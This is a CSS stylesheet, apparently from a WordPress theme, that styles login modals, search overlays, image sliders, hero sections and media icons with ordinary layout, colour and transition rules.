.modal-wrap.active-2 .tipi-lwa > .title-wrap,
.modal-wrap.active-2 .tipi-lwa > .lwa-contents,
.modal-wrap.active-2 .wp-social-login-provider-list {
  transform: translatey(0);
  opacity: 1;
  transition: opacity 0.3s, transform 0.3s cubic-bezier(0, 0, 0.3, 1);
}

.modal-wrap.active-2 .logo-lwa {
  transition-delay: 0.15s;
}

.modal-wrap.active-2 .wp-social-login-provider-list,
.modal-wrap.active-2 .tipi-lwa > .title-wrap {
  transition-delay: 0.25s;
}

.modal-wrap.active-2 form,
.modal-wrap.active-2 .tipi-wsl-divider,
.modal-wrap.active-2 .tipi-lwa > .lwa-contents {
  transition-delay: 0.35s;
}

.modal-wrap.active-qv:before {
  color: #fff;
}

.modal-wrap.active-qv .tipi-x:before,
.modal-wrap.active-qv .tipi-x:after {
  background: #fff;
}

.modal-wrap.active-qv .content-custom {
  opacity: 1;
  transition-delay: 0s;
  visibility: visible;
}

.light-overlay.modal-wrap .close i {
  color: #000;
}

.admin-bar .modal-wrap .close,
.admin-bar .tipi-overlay-base .close {
  top: 62px;
}

.search-field {
  -webkit-appearance: none;
  background: transparent;
  border: 0;
}

.search-field::-webkit-search-cancel-button {
  -webkit-appearance: none;
  pointer-events: none;
  opacity: 0;
}

.search-no-results .no-posts-found-wrap {
  text-align: center;
}

.search-no-results .no-posts-found-wrap h2 {
  color: #000;
  margin-bottom: 20px;
}

.search-no-results .search {
  width: 770px;
  max-width: 90%;
  margin: 0 auto;
}

input[type=search]::-ms-clear {
  display: none;
}

.content-search {
  width: 100%;
  color: #111;
}

.content-search .search-submit {
  display: none;
}

.content-search .search {
  background-color: transparent;
}

.content-search .search-field {
  border-radius: 0;
  color: #111;
  border: none;
  font-weight: 700;
  letter-spacing: 2px;
  font-size: 20px;
  width: 100%;
  text-transform: uppercase;
  padding: 0 0 15px;
  border-bottom: 3px solid #161616;
}

.content-search .search-field:focus {
  outline: none !important;
}

.content-search .search-field::-webkit-input-placeholder {
  color: #111;
}

.content-search .search-field::-moz-placeholder {
  color: #111;
  opacity: 1;
}

.content-search .search-field:-ms-input-placeholder {
  color: #111;
}

.content-search .suggestions-wrap a {
  margin-right: 5px;
}

.content-search .suggestions-wrap a:before {
  content: '#';
}

.content-search .search {
  transition: 0.2s ease all;
  opacity: 0;
  transform: translate3d(0, -20px, 0);
}

.content-search .search-hints {
  opacity: 0;
  font-size: 12px;
  align-items: baseline;
  transform: translate3d(0, 10px, 0);
  transition: 0.2s ease all;
  margin-top: 7px;
}

.content-search .search-hints .search-hint {
  display: block;
  margin-left: auto;
  flex-shrink: 0;
}

.search-title {
  margin-bottom: 20px;
  display: block;
  text-align: center;
}

.content-found-wrap {
  opacity: 0;
  transform: translate3d(0, 5px, 0);
  transition: 0.2s opacity, 0.2s transform;
  height: 0;
}

.content-found-wrap .search-kw {
  opacity: 0.5;
}

.content-found-wrap .preview-thumbnail {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 25px !important;
}

.content-found-wrap .preview-thumbnail .meta .title {
  color: #111;
}

.content-found-wrap .preview-thumbnail .mask {
  width: 75px;
}

.content-found-wrap .article-ani-1:not(.article-window) img {
  opacity: 1;
}

.content-found-wrap .button-wrap {
  text-align: center;
}

.with-results .content-found-wrap {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.with-results-cache .content-found-wrap {
  padding-top: 10px;
  height: auto;
}

.zero-typo .content-found-wrap {
  padding-top: 0;
  height: 0;
}

.no-results-found .tipi-button {
  opacity: 0;
  visibility: hidden;
}

.tipi-x-outer {
  opacity: 0;
}

.active-1 .tipi-x-outer {
  opacity: 1;
}

.active-1.content-rdy .content-custom {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.tipi-x {
  display: inline-block;
  overflow: hidden;
  width: 15px;
  height: 15px;
  display: block;
  transition: all 0.3s ease-out;
}

.tipi-x:before, .tipi-x:after {
  transition: all 0.3s ease-out;
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 50%;
  background: #000;
  border-radius: 5px;
}

.tipi-x:before {
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

.tipi-x:after {
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}

.tipi-x-m {
  width: 30px;
  height: 30px;
}

.tipi-x-m:before, .tipi-x-m:after {
  height: 2px;
}

.tipi-x-l {
  width: 50px;
  height: 50px;
}

.tipi-x-l:before, .tipi-x-l:after {
  height: 3px;
}

.tipi-x-wrap {
  transition: 0.2s ease-out all;
  line-height: 0;
}

.tipi-x-wrap:hover {
  transform: rotate(90deg);
}

.block-subtitle {
  color: #b3b3b3;
  margin-top: 5px;
}

.block-subtitle:empty {
  display: none;
}

/*------------------------------------------------------------------
[ Pages: Attachment]
*/
.attachment-hero .hero-wrap {
  padding-bottom: 60px;
}

/*------------------------------------------------------------------
[ Modal - LWA]
*/
.lwa-active-1 .tipi-lwa-register,
.lwa-active-1 .tipi-lwa-remember {
  display: none;
}

.tipi-logged-out-wrap,
.tipi-logged-in {
  width: 100%;
}

.lwa-active-2 .tipi-lwa-login,
.lwa-active-2 .tipi-lwa-remember {
  display: none;
}

.lwa-active-3 .tipi-lwa-register,
.lwa-active-3 .tipi-lwa-login {
  display: none;
}

.lwa-terms a {
  text-decoration: none;
}

.valenti-checkbox {
  padding-top: 10px;
  font-size: 10px;
  display: flex;
  width: 100%;
  text-align: left;
}

.lwa-form .valenti-checkbox {
  margin-top: 0;
  margin-bottom: 15px;
  padding-top: 0;
  font-size: 12px;
}

.lwa-form .valenti-checkbox label .valenti-i {
  margin-top: 0;
}

.logo-lwa {
  text-align: center;
  width: 100%;
}

.lwa-status {
  margin: 10px 0 20px;
  color: #fff;
  font-size: 12px;
  padding: 10px;
  display: none;
  border-radius: 3px;
}

.lwa-status a {
  color: white;
  text-decoration: underline;
}

.lwa-status a:hover {
  color: #eee;
}

.lwa-status-invalid {
  background: #d04a4a;
  display: block;
}

.lwa-status-invalid a {
  display: none;
}

.lwa-status-confirm {
  background: #8cb68c;
  display: block;
}

.lwa-status-live {
  padding: 10px;
  display: block;
}

.content-lwa {
  position: relative;
}

.content-lwa .tipi-modal-bg {
  padding: 45px;
  width: 390px;
  justify-content: center;
}

.content-lwa .logo {
  margin-bottom: 30px;
}

.content-lwa .close {
  right: 20px;
  top: 20px;
}

.content-lwa .bg-area .background {
  border-radius: 3px;
}

.content-lwa .tipi-x:after,
.content-lwa .tipi-x:before {
  background: white;
}

.content-lwa.site-skin-1 .lwa-input-wrap input {
  border: 1px solid #eee;
}

.tipi-lwa {
  text-align: center;
}

.tipi-lwa .tipi-button {
  width: 100%;
}

.tipi-lwa .lwa-submit-button {
  width: 100%;
  position: relative;
}

.tipi-lwa .lwa-submit-button input {
  width: 100%;
}

.tipi-lwa .title-wrap {
  margin-bottom: 15px;
  text-align: center;
  justify-content: center;
}

.tipi-lwa .title-wrap .avatar-wrap {
  margin-right: 10px;
  line-height: 0;
}

.tipi-lwa .title-wrap img {
  width: 25px;
  border-radius: 50%;
}

.tipi-lwa .title-wrap .title {
  font-weight: 700;
  text-transform: uppercase;
}

.tipi-lwa .bottom-options {
  margin-top: 5px;
}

.lwa-log-out {
  margin-top: 30px;
  width: auto;
}

.lwa-lostpassword {
  float: left;
  width: 50%;
  text-align: left;
}

.br-option,
.lwa-cancel-wrap {
  text-align: right;
}

.bottom-options {
  font-size: 12px;
}

.lwa-cancel-wrap {
  margin-left: auto;
}

.bl-option {
  float: left;
  width: 70%;
}

.br-option {
  float: left;
  width: 50%;
}

.lwa-submit-button .tipi-button {
  width: 100%;
  margin-bottom: 5px;
}

.widget_loginwithajaxwidget .logo {
  display: none;
}

.widget_loginwithajaxwidget .tipi-small-print .i-wrap {
  background: #eee;
}

.lwa-input-wrap {
  text-align: left;
}

.lwa-input-wrap input {
  border: none;
  height: 40px;
  line-height: 40px;
  outline: none;
  background: rgba(255, 255, 255, 0.85);
  margin-bottom: 15px;
  font-size: 1rem;
  width: 100%;
  border-radius: 2px;
  padding: 0 10px;
  transition: all 0.2s;
}

.lwa-input-wrap input:focus {
  background: white;
}

.tipi-small-print {
  line-height: 12px;
  display: block;
  font-size: 12px;
  margin-bottom: 15px;
}

.tipi-small-print:hover {
  cursor: pointer;
}

.wp-social-login-provider {
  position: relative;
  height: 45px;
  width: calc(50% - 15px);
  position: relative;
  border-radius: 2px;
  color: #fff;
}

.wp-social-login-provider i {
  font-size: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition: 0.2s ease-out;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.wp-social-login-connect-with {
  margin-bottom: 10px;
  font-size: 12px;
  display: none;
}

.wp-social-login-provider-list {
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: space-between;
  line-height: 0;
}

.wp-social-login-provider-list a {
  display: inline-block;
}

.modal-wrap.active-2 .wp-social-login-provider-list a:hover i {
  transform: scale(1.2, 1.2) translate3d(-50%, -50%, 0);
}

.wp-social-login-provider-facebook {
  background: #3b5998;
}

.wp-social-login-provider-twitter {
  background: #55acee;
}

.wp-social-login-provider-google {
  display: none !important;
}

.tipi-wsl-divider {
  width: 100%;
  display: block;
  float: left;
  text-align: center;
  margin: 12px 0 10px;
  position: relative;
  overflow: hidden;
}

.tipi-wsl-divider span {
  display: inline-block;
  position: relative;
  padding: 0 15px;
  font-size: 10px;
}

.tipi-wsl-divider span:after, .tipi-wsl-divider span:before {
  content: '';
  height: 1px;
  background: #fff;
  width: 380px;
  opacity: 0.75;
  top: 50%;
}

.tipi-wsl-divider span:after {
  left: 100%;
  position: absolute;
}

.tipi-wsl-divider span:before {
  right: 100%;
  position: absolute;
}

/*------------------------------------------------------------------
[ Valenti Sliders]
*/
.preview-slider {
  width: 100%;
}

.slider {
  display: block;
}

.slider.tipi-spin:before {
  z-index: 11;
}

.slider .slide {
  position: absolute;
}

.slider .meta,
.slider .lets-review-api-wrap {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.slider .slider-arrow {
  opacity: 0;
}

.slider article {
  display: none;
  padding-bottom: 53.25%;
}

.slider .mask {
  background-color: #000;
}

.slider .mask,
.slider .meta {
  opacity: 0;
}

.slider article:first-of-type {
  display: block;
}

.slider:not(.flickity-enabled) {
  padding-bottom: 53.25%;
}

.slider.parallax .mask {
  top: -15%;
  height: 130%;
}

.gallery__slider {
  background: #eee;
}

.gallery__slider.slider-rdy .slide {
  background-color: #f2f2f2;
}

.gallery__slider .slide img {
  max-width: none;
  width: auto;
  height: 100%;
}

.gallery__slider.slider-16 {
  padding-left: 0;
  padding-right: 0;
}

.slider-of-one .mask,
.slider .mask {
  position: absolute;
  height: 100%;
  width: 100%;
}

.slider-of-one {
  padding-bottom: 0 !important;
}

.flickity-viewport {
  background: #fff;
}

.slider-for,
.slider-imgs {
  width: 100%;
  height: 250px;
  padding-bottom: 0 !important;
}

.slider-for .slide,
.slider-imgs .slide {
  margin-right: 5px;
  height: 100%;
}

.slider-for {
  position: relative;
  margin-top: 5px;
  margin-bottom: 5px;
}

.slider-for:not(.slider-rdy) .slide img {
  transform: translatey(15px);
}

.slider-nav {
  background: inherit;
  height: 75px;
  padding-bottom: 0 !important;
  position: relative;
}

.slider-nav .slide {
  margin-right: 5px;
  background: #f2f2f2;
  height: 100%;
}

.slider-nav .slide img {
  opacity: 0;
  transition: 0.3s;
}

.slider-nav .slider-arrow {
  opacity: 0.1;
  z-index: 2;
}

.slider-nav .slider-arrow:hover {
  opacity: 0.7;
}

.slider-nav.nav-slider-rdy .slide img {
  opacity: 0.5;
}

.slider-nav.nav-slider-rdy .is-nav-selected img {
  opacity: 1;
}

.block-wrap-slider .block-inner-style {
  position: relative;
}

.block-wrap-slider article .title {
  font-size: 16px;
}

.block-wrap-55 article {
  padding-bottom: 62.5%;
}

.flickity-enabled:not(.slider-imgs) article {
  display: block;
}

.slider__img {
  opacity: 0;
}

.slider-rdy.tipi-spin:before {
  opacity: 0;
  pointer-events: none;
  animation-iteration-count: 2;
}

.slider-rdy .slider-arrow {
  opacity: 0.25;
}

.slider-rdy .slider-arrow:hover {
  opacity: 0.7;
}

.slider-rdy .mask,
.slider-rdy .meta {
  opacity: 1;
}

.slider-rdy .flickity-lazyloaded {
  opacity: 1;
}

.block-wrap-51 article {
  padding-bottom: 43.334%;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider {
  transform: none !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .slide {
  left: 0 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .slide {
  z-index: 7 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .old-slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .old-slide {
  z-index: 8 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .new-slide,
.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .is-selected,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .new-slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .is-selected {
  z-index: 9 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .slider-arrow,
.block-wrap-55 .slider-art[data-effect="0"] .slider-arrow {
  z-index: 10;
}

.block-wrap-51 .slider-art .tipi-arrow,
.block-wrap-55 .slider-art .tipi-arrow {
  border-color: #fff;
  color: #fff;
  border-radius: 50%;
}

.block-wrap-51 .slider-art .tipi-arrow i:after,
.block-wrap-55 .slider-art .tipi-arrow i:after {
  background: #fff;
}

.block-wrap-51 .media-tr,
.block-wrap-55 .media-tr {
  display: none;
}

.slider-arrow-next {
  right: 0;
}

.slider-arrow-prev {
  left: 0;
}

.slider-arrow {
  width: 50px;
  transition: all .3s ease;
  background-color: #f5f5f5;
  position: absolute;
  z-index: 3;
  height: 100%;
  text-align: center;
  justify-content: center;
  font-size: 24px;
  cursor: pointer;
}

/*------------------------------------------------------------------
[ Hero ]
*/
/*------------------------------------------------------------------
[ Hero ]
*/
.sec-img {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: 0.3s ease-out opacity;
  z-index: 4;
}

.mask {
  overflow: hidden;
  background: #fff;
  line-height: 0;
  position: relative;
}

.mask img,
.mask picture {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.mask:hover .sec-img {
  opacity: 1;
}

.mask:hover .extras {
  opacity: 1;
}

.mask-overlay {
  transition: all 0.35s ease-out;
}

.hero {
  width: 100%;
  line-height: 0;
  background: #eee;
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero img,
.hero picture {
  width: 100%;
  height: 100%;
  margin-top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hero-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
  z-index: 1;
}

.hero-wrap .mask-overlay {
  background-color: rgba(5, 5, 5, 0.3);
}

.hero-wrap:not(.cover-11) .hero {
  max-height: 100vh;
}

.hero-wrap.is-portrait .hero img {
  height: auto;
  margin-top: 0;
}

.hero-wrap.hero-41 .hero img,
.hero-wrap.hero-41 .hero picture, .hero-wrap.hero-42 .hero img,
.hero-wrap.hero-42 .hero picture {
  height: 100%;
}

.hero-wrap.hero-41.parallax .hero img, .hero-wrap.hero-42.parallax .hero img {
  min-height: 120%;
  margin-top: -10%;
}

.hero-wrap .caption {
  background: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
}

.hero-wrap .meta-with-color a,
.hero-wrap .meta-with-color h1,
.hero-wrap .meta-with-color .subtitle,
.hero-wrap .meta-with-color .byline {
  color: inherit;
}

.hero-wrap .hero-has-splitter .caption {
  top: 0;
  bottom: auto;
}

.hero-s .hero-wrap.parallax .hero img,
.hero-m .hero-wrap.parallax .hero img {
  flex-shrink: 0;
  margin-top: -5%;
  margin-bottom: -5%;
}

.hero-s .flickity-fullscreen-button {
  display: none;
}

.flickity-fullscreen-button {
  right: 75px;
}

.is-flickity-fullscreen .sticky-menu,
.is-flickity-fullscreen .slide-in-box,
.is-flickity-fullscreen .site-mob-header,
.is-flickity-fullscreen .main-navigation,
.is-flickity-fullscreen .secondary-menu-wrap,
.is-flickity-fullscreen .breadcrumbs-wrap {
  z-index: 1 !important;
  transition: 0 !important;
}

.is-flickity-fullscreen .contents-wrap {
  z-index: 0 !important;
}

.md-11.format-audio:not(.hero-s) .hero {
  height: auto !important;
  padding: 30px 30px 0;
}

.md-11.format-audio:not(.hero-s) .meta-wrap + .hero-wrap .hero {
  padding-top: 0;
}

.hero-l.format-gallery .hero {
  display: block;
}

.hero-l .parallax .hero img {
  height: 120%;
  margin-top: -5%;
  min-height: 100%;
}

.hero-l .parallax.cover-2 .hero img, .hero-l .parallax.cover-3 .hero img {
  height: 132%;
}

.hero-wrap.cover-1 .hero {
  height: 56.25vw;
  min-height: 280px;
}

.hero-wrap.cover-2 .hero {
  height: 66vh;
  max-height: 66vh;
}

.hero-wrap.cover-3 .hero {
  height: 50vh;
  max-height: 50vh;
}

.hero-m .hero-wrap.parallax .hero {
  overflow: hidden;
}

.md-1.title-middle .hero-wrap .slide:before, .md-1.title-middle-bl .hero-wrap .slide:before {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  content: '';
  opacity: 0;
  background-color: #000;
}

.md-1.title-middle .slider-rdy .slide:before, .md-1.title-middle-bl .slider-rdy .slide:before {
  transition: 0.6s opacity;
  opacity: 0.2;
}

/*------------------------------------------------------------------
[Media]
*/
.video-wrap {
  display: block;
}

.hero-m .media-wrap-audio {
  max-width: 80%;
}

.md-11.format-audio .hero {
  background-color: transparent;
}

.md-11 .hero-wrap .caption,
.md-11 .hero-wrap .splitter {
  display: none;
}

.md-11 .hero-wrap iframe {
  background: #000;
}

.md-11 .hero-wrap iframe,
.md-11 .hero-wrap video {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.md-11 .hero-wrap audio {
  width: 100%;
}

.md-11.format-audio .hero-wrap iframe {
  margin-bottom: 0;
  position: relative;
  height: auto;
}

.md-11 .hero-19 .splitter,
.md-11 .hero-43 .splitter {
  display: block;
}

.has-bg .hero-m.format-video.md-11 .hero-wrap:not(.hero-18) .hero {
  max-height: 700px;
}

audio {
  min-height: 40px;
}

.media-wrap-audio {
  padding-bottom: 40px;
}

.hero-m .hero-wrap:not(.hero-18) .hero {
  max-height: 630px;
}

.hero-m.format-video.md-11 .hero-wrap:not(.hero-18) .hero {
  height: auto;
  max-height: 710px;
}

.hero-m .medium-uncrop .hero {
  max-height: none !important;
}

.title-middle .gallery-viewing .hero-meta,
.title-middle-bl .gallery-viewing .hero-meta {
  opacity: 0;
  pointer-events: none;
}

.title-middle .gallery-viewing .slide:before,
.title-middle-bl .gallery-viewing .slide:before {
  opacity: 0 !important;
}

.hero-wrap .caption,
.gallery-block__wrap .caption {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  transition: 0.2s ease-out;
  padding: 5px 10px;
}

.meta-wrap {
  width: 100%;
}

.title-beneath .meta-wrap {
  padding-bottom: 20px;
}

.title-beneath.layout-side-info .meta-wrap {
  padding-bottom: 30px;
}

.title-beneath .hero-wrap + .meta-wrap {
  padding-top: 20px;
}

.byline + .title-wrap {
  padding-top: 10px;
}

.title-wrap + .byline {
  margin-top: 15px;
}

.title-above-c .meta-wrap,
.title-beneath-c .meta-wrap {
  text-align: center;
  padding-top: 30px;
}

.title-above-c .share-it-4.share-it-bold,
.title-beneath-c .share-it-4.share-it-bold {
  padding-left: 10px;
}

.title-above .meta-wrap,
.title-above-c .meta-wrap {
  padding-bottom: 30px;
}

.title-above.hero-m .meta-wrap,
.title-above-c.hero-m .meta-wrap {
  padding-bottom: 30px;
  padding-top: 30px;
}

.title-above.hero-s .hero-wrap,
.title-above-c.hero-s .hero-wrap {
  margin-bottom: 30px;
}

.title-above-c .meta-wrap + .single-content .site-main,
.title-above-c .meta-wrap + .single-content .sidebar {
  margin-top: 0;
}

.title-above-c .meta-wrap + .single-content .site-main {
  padding-top: 0;
}

.title-cut-bl .hero-wrap .meta-wrap {
  position: absolute;
  text-align: left;
  bottom: -1px;
  z-index: 5;
  padding: 0;
}

.title-cut-bl .hero-wrap .meta {
  position: absolute;
  bottom: 0;
  left: 0;
  padding-top: 30px;
  padding-bottom: 10px;
  padding-right: 20px;
}

.title-cut-bl.format-gallery.hero-m .meta-wrap {
  margin-left: -1px;
}

.title-middle .hero-wrap .meta-wrap {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  padding: 0 30px;
  z-index: 2;
  position: absolute;
  left: 50%;
  width: 100%;
  top: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.title-cut-bl .hero-wrap .meta,
.title-cut-bl .hero-wrap .share-it,
.title-cut-bc .hero-wrap .meta,
.title-cut-bc .hero-wrap .share-it {
  position: relative;
}

.title-cut-bl .hero-wrap .meta:before,
.title-cut-bl .hero-wrap .share-it:before,
.title-cut-bc .hero-wrap .meta:before,
.title-cut-bc .hero-wrap .share-it:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.title-cut-bl .hero-wrap .meta > *,
.title-cut-bl .hero-wrap .share-it > *,
.title-cut-bc .hero-wrap .meta > *,
.title-cut-bc .hero-wrap .share-it > * {
  position: relative;
}

.title-cut-bl .hero-wrap .meta:before,
.title-cut-bc .hero-wrap .meta:before,
.title-cut-bl .hero-wrap .share-it:before,
.title-cut-bc .hero-wrap .share-it:before,
.flickity-viewport {
  background: #fff;
}

.title-cut-bc .hero-wrap .meta {
  position: relative;
  padding: 30px 15px 15px;
  float: none;
  margin-left: auto;
  margin-right: auto;
}

.title-cut-bc .hero-wrap .breadcrumbs-wrap {
  text-align: center;
}

.title-cut-bc .hero-wrap .meta-wrap {
  text-align: center;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  position: absolute;
  bottom: -1px;
  z-index: 5;
}

div[class*="title-mid"].hero-s .hero-wrap {
  margin-bottom: 30px;
}

div[class*="title-mid"] .meta-wrap .share-it-icons a {
  color: #fff;
}

div[class*="title-mid"] .hero-wrap .meta .byline,
div[class*="title-mid"] .hero-wrap .meta .entry-title,
div[class*="title-mid"] .hero-wrap .meta .subtitle,
div[class*="title-mid"] .hero-wrap .media-icon,
div[class*="title-mid"] .hero-wrap .share-it {
  transition: 0.5s ease-out;
  transition-delay: 0.2s;
}

div[class*="title-mid"] .hero-wrap .meta .entry-title {
  transition-delay: 0.3s;
}

div[class*="title-mid"] .hero-wrap .meta .subtitle,
div[class*="title-mid"] .hero-wrap .meta .byline-3 {
  transition-delay: 0.45s;
}

div[class*="title-mid"] .hero-wrap .meta .title-with-sub + .byline {
  transition-delay: 0.6s;
}

div[class*="title-mid"] .hero-wrap .media-icon {
  transition-delay: 0.6s;
}

div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .byline,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .entry-title,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .subtitle,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .media-icon,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .share-it {
  opacity: 0;
  transform: translatey(15px);
}

.title-middle .hero-wrap .media-icon,
.title-fixed .hero-wrap .media-icon,
.title-middle-bl .hero-wrap .media-icon {
  display: inline-block;
  margin-top: 15px;
  position: relative;
  top: auto;
  left: auto;
}

.title-middle .meta-wrap,
.title-fixed .meta-wrap,
.title-middle-bl .meta-wrap {
  transition: 0.2s ease-out;
}

.title-middle .active-embed .meta-wrap,
.title-fixed .active-embed .meta-wrap,
.title-middle-bl .active-embed .meta-wrap {
  opacity: 0;
  visibility: hidden;
}

.title-middle .hero-meta .title,
.title-middle .hero-meta .byline,
.title-fixed .hero-meta .title,
.title-fixed .hero-meta .byline,
.title-middle-bl .hero-meta .title,
.title-middle-bl .hero-meta .byline {
  color: #fff;
}

.title-middle .hero-meta .title a,
.title-middle .hero-meta .byline a,
.title-fixed .hero-meta .title a,
.title-fixed .hero-meta .byline a,
.title-middle-bl .hero-meta .title a,
.title-middle-bl .hero-meta .byline a {
  color: inherit;
}

.title-middle .hero-meta .title-wrap + .byline,
.title-fixed .hero-meta .title-wrap + .byline,
.title-middle-bl .hero-meta .title-wrap + .byline {
  margin-top: 15px;
}

.title-middle .hero-meta .byline + .title-wrap,
.title-fixed .hero-meta .byline + .title-wrap,
.title-middle-bl .hero-meta .byline + .title-wrap {
  padding-top: 15px;
}

.title-beneath .hero-meta {
  text-align: left !important;
}

.medium-uncrop .hero {
  max-height: none !important;
}

.hero-m .hero-wrap:not(.medium-uncrop) .hero {
  height: 600px;
  max-height: 70vh;
}

.hero-m .hero-wrap:not(.medium-uncrop).parallax .hero img {
  height: calc(600px + 20%);
  max-height: calc(70vh + 20%);
  width: 100%;
}

.hero-m .hero-meta {
  text-align: center;
}

.hero-core-9 .hero-meta {
  text-align: left;
}

.title-middle-bl .hero-meta {
  text-align: left;
}

.title-middle-bl .hero-wrap .meta-wrap {
  position: absolute;
  bottom: 0;
  z-index: 5;
  left: 0;
  padding: 15px;
  width: 100%;
}

.title-middle-bl.hero-s .meta-wrap {
  padding-left: 20px;
}

.hero-meta .title {
  color: #333;
}

.title-above.hero-s .no-fi-wrap .hero-wrap,
.title-above-c.hero-s .no-fi-wrap .hero-wrap {
  margin-bottom: 0;
}

.title-beneath.hero-s .no-fi-wrap .meta-wrap {
  padding-top: 0;
}

/*------------------------------------------------------------------
[ Media Icons]
*/
.media-icon {
  width: 40px;
  height: 40px;
}

.media-icon i {
  font-size: 18px;
  line-height: 40px;
}

.icon-size-s i {
  font-size: 15px;
}

.hero-18 .media-icon,
.hero-19 .media-icon {
  width: 80px;
  height: 80px;
}

.hero-18 .media-icon i,
.hero-19 .media-icon i {
  font-size: 30px;
  line-height: 80px;
}

.icon-size-xs {
  width: 30px;
  height: 30px;
}

.icon-size-xs i {
  font-size: 15px;
  line-height: 30px;
}

.icon-size-l {
  width: 75px;
  height: 75px;
  border-radius: 50%;
}

.icon-size-l .icon-bg {
  border-width: 3px;
}

.icon-size-l i {
  font-size: 25px;
  font-weight: 700;
}

.icon-size-l:hover .icon-bg {
  transform: scale(1.1, 1.1);
}

.icon-base-1.icon-size-l .icon-bg,
.block-wrap .icon-size-l .icon-bg {
  border-style: solid;
  border-color: #fff;
  background: rgba(0, 0, 0, 0.15);
}

.icon-base-2 {
  bottom: 0;
  left: 0;
}

.icon-base-2 .icon-bg {
  background: #212121;
}

.icon-base-2 i {
  color: #fff;
}

.icon-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.icon-base-3 {
  top: 15px;
  left: 15px;
}

.icon-base-3 i {
  color: #000;
}

.icon-base-3 .icon-bg {
  background: #fff;
}

.icon-base-3:hover .icon-bg {
  transform: scale(1.05, 1.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.mask .byline + a + .icon-base-3 {
  top: auto;
  bottom: 15px;
  left: 15px;
}

.tile-design .meta {
  position: absolute;
  z-index: 2;
  padding: 20px;
  bottom: 0;
}

.tile-design .extras {
  top: 20px;
  bottom: auto !important;
  left: auto !important;
  right: 20px;
}

.drop-it .tile-design {
  border: 0;
}

.drop-it .tile-design-4 {
  color: #fff;
}

.drop-it .tile-design-4 .mask {
  background: #111;
}

.drop-it .tile-design-4 .extras {
  top: 15px;
  right: 15px;
  left: auto;
}

.drop-it .tile-design-4 a,
.drop-it .tile-design-4 .byline-part {
  color: #fff;
}

.drop-it .tile-design-4 .meta {
  top: 50%;
  transform: translatey(-50%);
}

.drop-it .tile-design-4 .media-icon,
.drop-it .tile-design-4 .secondary-img,
.drop-it .tile-design-4 .lets-review-api-wrap {
  display: none !important;
}

.tile-design-4 {
  color: #fff;
}

.tile-design-4 .icon-base-3 {
  left: 0;
}

.tile-design-4 a {
  color: #fff;
}

.tile-design-4 .meta {
  bottom: auto !important;
  top: 50%;
  transform: translatey(-50%);
  text-align: center;
}

.tile-design-4 .media-icon {
  position: relative;
  display: inline-block;
  margin-top: 10px;
}

.tile-design-4 .icon-base-2 {
  bottom: auto;
  color: #111;
}

.tile-design-4 .icon-base-2 .icon-bg {
  border-radius: 50%;
  background: white;
}

.tile-design-4 .icon-base-2 i {
  color: #111;
}

.icon-base-1 {
  color: #161616;
  text-align: center;
}

.icon-base-1 i {
  color: #161616;
}

.icon-base-1 .icon-bg {
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.9);
}

.icon-base-1:hover .icon-bg {
  transform: scale(1.1, 1.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.icon-base-1.media-icon.center-abs:hover {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.preview-grid:not(.tile-design-4) .icon-base-1,
.preview-slider:not(.tile-design-4) .icon-base-1,
.preview-classic .icon-base-1 {
  left: 50%;
  top: 50%;
  margin-top: -20px;
  margin-left: -20px;
}

.preview-thumbnail .media-icon:not(.icon-base-3) {
  left: 50%;
  top: 50%;
}

.preview-thumbnail .lr-api-has-icons {
  display: none;
}

.preview-thumbnail .icon-size-xs:not(.icon-base-3) {
  margin-top: -15px;
  margin-left: -15px;
}

